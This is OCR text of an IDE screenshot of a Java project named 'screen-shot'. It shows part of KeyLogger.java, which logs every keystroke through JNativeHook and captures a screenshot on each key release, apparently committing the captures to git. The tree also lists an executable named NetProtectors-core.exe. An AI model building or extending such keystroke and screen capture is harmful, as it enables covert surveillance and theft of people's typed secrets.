 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java screen-shot/pom.xml
50 this.close = this.close + keyValue;
51 } else {
52 this.close = "";
53 }
54 if ("CLS".equalsIgnoreCase(this.close)) {
55 try {
56 GlobalScreen.unregisterNativeHook();
57 } catch (NativeHookException nativeHookException) {
58 nativeHookException.printStackTrace();
59 }
60 }
61 }
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
70 }
71
72 public void nativeKeyTyped(NativeKeyEvent e) {
73 LOGGER.info("Key Typed: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
74 }
75
76 public void nativeMouseWheelMoved(NativeMouseWheelEvent e) {
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
0 | -1
0 | 1
0 | -1
0 | -1
Writable Smart Insert 80 : 50 : 2701
74°F
Partly sunny
Search
P
ENG
IN
2:31 PM
6/2/2024
1